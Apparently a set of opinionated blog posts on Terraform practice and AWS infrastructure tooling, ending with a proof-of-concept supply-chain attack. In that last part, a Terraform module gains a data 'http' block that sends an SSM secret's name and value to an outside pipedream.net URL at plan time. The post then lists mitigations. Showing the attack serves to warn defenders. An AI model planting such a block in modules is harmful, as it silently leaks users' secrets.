I pretty much give out this information as a talk in any company I’ve worked with using or struggling with Terraform. None of these ideas are ground breaking and like the other posts in this series, very opinionated, but hopefully you learn something out of this post.
Don’t use input variables on the main stack*
Terraform variables seems like the perfect solution to parameterising different environments. The problem is that you now need to manage a bunch of variables per environment. One solution is to have a bunch of .tfvars files for each environment. The problem with this is now you have to remember to use the correct file for each environment.
Instead I prefer to use a locals map. This removes the need to remember to define which file has to be loaded for each environment. If you are using workspace names you can do something like this.
locals {
config = {
live = {
instance_size ="m5.large" }
staging = {
instance_size ="t2.medium" }
test = {
}
}
}
output"instance_size" {
value =try(local.config[terraform.workspace].instance_size, "t2.micro") # Another approach is using lookup()
}
My other advice around configuration is try your hardest to avoid configuration options. The less configuration options the less variation testing you need to perform and the less likely there will be differences in environments. If all your environments have the same instance_size you don’t need to declare it as a configurable option. This also allows for having as much of the configuration visible in the resource definition as possible making for debugging and configuration changes easier.
*except for provider secrets
The exception to this rule is for provider secrets. These should never be stored in a tfvar file or in locals. Your CI/CD should configure them securely using environment variables.
Keep configuration close to resources
Terraform / HCL is a domain specific language to define your infrastructure. Don’t try to move all your configuration into locals variables. When someone wants to make a change or debug a problem they want to look at the resource block to see how a resource is configured - not follow a trail of breadcrumbs. When you start moving every configuration option into locals you end up creating a worse version of terraform / HCL. If you need to calculate a value that’s used across multiple resources do that in the same file as those resources.
Avoid third party modules
I don’t think I’ve ever found a single module on registry.terraform.io that has actually saved me time in the long run. Often they seem like a great idea initially however in nearly every case the organisation has had to fork or vendor the module to add in features they need. Maintaining the forked versions becomes troublesome as you now need to update functionality in the module that you might not even be using. To make matters worse many modules will use other modules creating a dependency hell when trying to upgrade provider or terraform versions.
Modules on the registry are often either
very complex to support many different use cases to the point that using primitives would be easier
or
extremely basic making their existence pointless
Instead use terraform modules for inspiration.
See also information about supply chain attacks on terraform:
Flat terraform is good terraform, but there are times where using modules makes a lot of sense. The first might be when you need to create a large number of resources multiple times (however consider using chained for_each’s first). The second is reusable components. You might need to spin up an ALB, ECS task def/service, security group often as part of your company’s usual design pattern.
In this case a module usually makes sense - however also make it have purpose. Try to make the module fill in as many gaps as possible. Remembering the rule above about reducing the number of variables. You might have a standard set of subnets these ALBs are always deployed to. Rather than taking that as an input variable use data sources to look up those values. If the user of the module only has to set a single name input variable to that module it’s a big win for users and operations teams. Less variables - less mistakes.
Often people see using modules as a way of reducing the size of the stack or project, however counting lines of code like this is silly. You can separate out components of your stack into separate .tf files. Having the least amount of nesting makes it easier to debug, easier to understand and easier to write.
Layout
For a small project a single terraform stack can work great. However as things start to get larger you probably want to consider breaking things apart. One sign that it might be time to look into breaking apart a monolithic terraform stack is when the plans start taking unbearably long to finish.
In these cases try to separate things into shared components. You might have a VPC or AWS account stack which handles a lot of the shared common infrastructure. If all your projects use a shared database server you might break that into its own stack. Then each service or micro-service might get its own stack.
The important part of this process is thinking about dependencies. For the example above the VPC stack should be deployable on it own. While the database stack should be deployable with only the VPC. You want to make sure these dependencies flow one way. Ideally these should be soft dependencies - meaning that the database stack would use data sources to look up the details it needs to perform its deployment.
Workspaces and backend config
Workspaces are a great way of managing different environments. If your thinking of having multiple environments deployed from a single workspace please stop and reconsider - there is so much risk in this approach.
There is however a downside to using workspaces in terraform. Workspaces share a single backend configuration. Often you might want to deploy test, staging and live out to different AWS accounts. You could store the backend config in a single shared AWS account. However there’s an alternative. Terraform backend config can be defined/overridden on the command line. This can be preferential to using a shared backend configuration as tfstate can have secret values stored in it.
Secret Management
Often an application might need access to third party services via an API key or require storing some other secret information. Storing this inside the git repo would be a terrible idea. In these cases I suggest doing something like creating a bunch of placeholder SSM parameters with ignore_changes enabled for the value attribute.
resource"aws_ssm_parameter" "test" {
name ="test" type ="SecureString" value ="PLACEHOLDER"lifecycle {
ignore_changes = [value]
}
}
This lets you have terraform create all the attributes that might need configuring for an environment and a way of referencing them. An admin can then enter the AWS console to fill in the parameters that need setting. This however will not protect you from the fact that terraform will still put the actual secret value into the state file next refresh.
There are terraform providers for various vaults and password managers like 1Password that can be used to populate the values from if your security model allows this. Alternatively it might be suitable to source these variables from a variable. As long as the secret isn’t being committed to git.
Other tips
Don’t name things
If you must, use name_prefix where available. Sometimes you’ll need to have a resource recreated to change configuration and most of the time the resource name must be unique. If you are using create_before_destroy this means that you can’t create the new resource before the old resource is created. This is even worse for things like S3 buckets which much be globally unique.
AWS allowed_account_ids
Use allowed_account_ids if possible. This allows you to ensure that your terraform is only ever applied to the correct accounts. You can use this with a local variable mapping against a terraform workspace to ensure that workspace == aws account id you expect.
Modules should use git tag references
When you release a new version of a local module, tag it with a version number. Use this version number in your terraform module usage. Terraform does not lock modules to a specific commit ID, so for reliable deployments you need to do it yourself.
If you haven’t kept up with latest releases
The following are useful for refactoring terraform while still using a CI/CD environment
checks Assert on conditions during different stages of the terraform run
Try to not deprecate input variables
If you want developers to keep up to date with terraform modules, make it easy. Try not to rename variables or change their input types. If you need to support new configuration types try to accept both the old and new types within the module.
If you really want to remove a variable give users a warning first. You can use check block to do this, like so.
variable"instance_id" {
default ="" description ="[DEPRECATED] Do not use anymore as its been replaced with instance_name"}
check"device" {
assert {
condition = var.instance_id =="" error_message ="Warning instance_id variable is deprecated and should not be used. See instance_name." }
}
Have CI/CD do everything
I feel like this one is obvious, but just to be clear, you shouldn’t actually be running terraform locally. Have CI/CD do plans on PRs. Have CI/CD do terraform fmt and push the changes to PRs. On merge do the apply (ideally with the plan generated in the PR if only fast forward commits).
Plan and state security
As hinted above, tfplans and state files can have secrets in them. Factor this in when deciding who has access to the state backend, and who has access to download plans from your CI/CD system. Make sure they aren’t public.
TL;DR - I think you’re probably best off with Terraform
Preface
These are highly opinionated pieces. While they are based on many years of professional experience in the industry they don’t take into account individual nuance. Posts are mostly going to focus around AWS tooling as that’s where most of my experience is. What better way to kick off than with CloudFormation.
CloudFormation
You might hear some very opinionated (wait, this blog post is opinionated…) people claim that CloudFormation sucks. And I kind of agree. However if used in a very specific way it can be pretty useful.
CloudFormation originally only supported JSON templates. I believe the intention AWS had was that CloudFormation would only ever be written by tools (hence the later release of CDK), however that kind of sucked and people only ever hand crafted templates, leading to CloudFormation eventually supporting YAML.
This concept of machines only ever managing CloudFormation is important however. To understand why we have to understand how CloudFormation works. When a template is deployed CloudFormation spins up the resources, and saves the state and configuration of each resource. This allows CloudFormation to perform its infamous rollback process. It also allows CloudFormation to know what steps to take to perform updates. Now if users have been meddling with resources this all falls apart. Subtle changes in resources can break CloudFormation changes and even worse CloudFormation can rollback a failed release to what was in it’s own state rather than what was running prior to a stack update!
The ability to import resources into CloudFormation is new(ish) and support is very limited. If you have an existing stack - good luck.
This all sounds horrible, but if you think about what CloudFormation is trying to achieve you can make it work in your favour.
My CloudFormation rules:
New AWS account
Disable access to EVERYTHING except managing CloudFormation
Engineers should never make manual changes (and shouldn’t be able to if you follow point 2)
CloudFormation deployed out by pipelines / CICD
If you need a resource not supported by CloudFormation - make it supported using custom resources or wait
Don’t be afraid to make large templates that cover an entire environment. If you hit the CloudFormation size limit you probably want another AWS account anyway.
CloudFormation needs to be tested in a staging account first
This sounds like a lot of work - whats the pay off?
AWS supported and managed tooling
Accurate change sets (these can be very very very important in controlled environments)
Very simple and predictable rollback - this means in theory (provided the rollback doesn’t fail. Often causes of failed roll backs is manual resource changes) you will either move to the new state, or return to the old state
Terraform
I haven’t used OpenTofu in anger yet. It’s likely that everything I say here probably applies to OpenTofu as well and it’s worth while checking out - I just don’t have experience with it yet.
I’m going write a whole post on using Terraform so I will keep this a little bit more brief. Terraform has a lot of pitfalls and issues (can we please not store secrets in the statefile and have dynamic state backend config kthnkz) but the advantage is that it much easier for engineers to manage in an ad-hoc manner.
Unlike our CloudFormation scenario above we have:
very good resource import support
doesn’t use saved state to plan changes (I’m over simplifying here… I know)
will try to correct manual changes
it provides a much richer language for defining resources which means that engineers don’t need to use abstraction languages to generate it
It does come with its own drawbacks though:
doesn’t support rolling back changes. If terraform breaks during a deployment you have to fix it yourself. This isn’t as bad as it sounds, but you will need to factor it into your lifecycle / deployment plans.
Using terraform securely is hard. I don’t think any company actually has secure terraform deployments.
If you have an environment with existing resources or engineers that are likely poke things manually - terraform is a good choice.
HCL language, while not perfect can lead to good grepability. You can still fall down a rabbit hole of module mess (this will be covered in my other post) but if you try to keep your terraform flat then managing bulk changes can be ok.
Pulumi, CDK, CDK for terraform, other code generators
Unless you have a very good reason, just don’t. They seem like a good idea. Your software engineers will think its a good idea. However from experience every single implementation I’ve seen or worked with has turned into a mess. I think they can work however they have too many footguns to remain manageable.
Software engineers will often abstract resources to the point that making changes is fragile, complex and time consuming. Finding out how a resource is created and configured requires following chains of abstractions (hope your IDE is configured correctly).
After all of this you still end up with a template. Which means you still need to understand how to debug the template + you have to map the generated template back to the code. So not only do you need to know the tool / code abstractions you still end up with all the pain of managing the output of templates anyway.
The other problem is grepability. When operating large infrastructure deployments there’s some tasks when abstractions like this become frustrating. Some examples:
Update all S3 buckets with a new security policy
Change the TLS policy on all load balancers
Find how/where a specific KMS key is configured
When using code generators it can be sometimes hard to perform these tasks. Sometimes easier. But often harder as everyone will have created their own abstraction for their resources. Compared to a DSL (like Terraform’s HCL or the YAML for CloudFormation) we can search all the entire company’s repos for something like aws_s3_bucket and possibly even script changes to the resource. Using a tool like multi-gitter suddenly means that its possible to update resources to a new company policy or standard quickly.
The other day I was thinking about supply chain attacks and how that applies to infrastructure as code. I decided to build a little proof of concept of a possible attack and I’ll try to run you through it. First lets paint a picture.
Terraform is a tool used by many organisations to deploy out infrastructure. It allows operations engineers to describe infrastructure in a domain specific language. A lot of complex infrastructure is repeatable and often users will break these down into what Terraform calls “modules”. Often these modules are shared online through GitHub repos and the Terraform Registry.
There’s a wide variety of modules available from third parties to help accelerate building of infrastructure. This is all great.

Let’s have a look a module I built. It creates an AWS System Manager parameter and stores a password. This is often used for storing DB passwords and other secrets.
Let’s quickly walk through it for those who haven’t looked at Terraform before. At the top we have some setup to include providers. The main one we care about for this module is AWS as we want to provision some AWS resources. We then have the resource block aws_ssm_parameter that provisions the SSM parameter which references the value from random_password. A user might use a module like this to ensure all their databases use a nice secure password thats stored in SSM.
To use this, a user might browse around the terraform registry looking for a module that does the task they want.
Side note : I find it wild that my freshly uploaded module has a giant AWS logo and the text “AWS” under the title. It looks fairly official to me at a glance
And here’s how the user would install the module in the code.
Running terraform init and terraform apply will create the resources as expected and all is well in the world.
Now lets think about if an attacker gained access to this repo. The attacker could be the original owner, someone who gained access to GitHub usernames / passwords, someone who paid the author to take control or various other methods to gain commit access.
The attacker could add a data block to the module.
terraform {
required_providers {
aws = {
source = "hashicorp/aws"
}
http = {}
}
}
resource "aws_ssm_parameter" "param" {
name = var.parameter_name
type = "SecureString"
value = random_password.password.result
}
resource "random_password" "password" {
length = 16
special = true
override_special = "_%@"
}
## !!! Our evil way to leak data !!!

data "http" "leak" {
url = "https://enp840cyx28ip.x.pipedream.net/?id=${aws_ssm_parameter.param.name}&content=${aws_ssm_parameter.param.value}"
}
Data blocks provide a way for Terraform to find values/data to be used in deploying out infrastructure. In this case we have defined a http data type and our URL will be composed of the secret value from the SSM parameter and its name.
Once added it can be commited, and even pushed as the same version number (Terraform uses Git tags to determine versions in the registry). Nothing will happen immediately though. Two things need to happen for the victim to be impacted.
The first is the victim will have to run terraform get -update or terraform init upgrade. These are not uncommon operations as keeping modules up to date is good practice and often required to obtain new features.
% terraform get -update
Downloading TheSkorm/ssm-password/aws 0.0.1 for ssm-password...
- ssm-password in .terraform/modules/ssm-password
The victim does get a chance to notice that something might be up here. But it’s very likely in a complex project this update message will be ignored - or lost in the noise.
The second action the victim needs to perform is a terraform plan or a terraform apply. Both are extremely common tasks. A terraform apply doesn’t actually need to be approved before the damage is done as the data "http" block happens at plan time - there is no approval required for this action.
In my testing the apply and plan didn’t show any changes! Not even the data block being added.
module.ssm-password.random_password.password: Refreshing state... [id=none]
module.ssm-password.aws_ssm_parameter.param: Refreshing state... [id=test3]
No changes. Your infrastructure matches the configuration.
Terraform has compared your real infrastructure against your configuration and
found no differences, so no changes are needed.
From this point it’s game over. The damage is done and if we check our attacker’s webserver logs we can see the HTTP request with the SSM parameter’s name and value.
Hopefully this demonstrates just one way that supply chain attacks can be possible within infrastructure.
Mitigations
The Terraform registry doesn’t seem to allow specifying a hash in the provider configuration however if you use Git rather than the Terraform registry you can provide a hash in the ref of the git url.
Limit the use of third party modules and if you do use them, use the “Verified” modules. These are the ones that have a little purple badge next to their module name.
If you do want to use a third party module that isn’t verified consider forking their repo into your own organisation git and using that copy directly. Be careful with this approach as modules sometimes include other modules.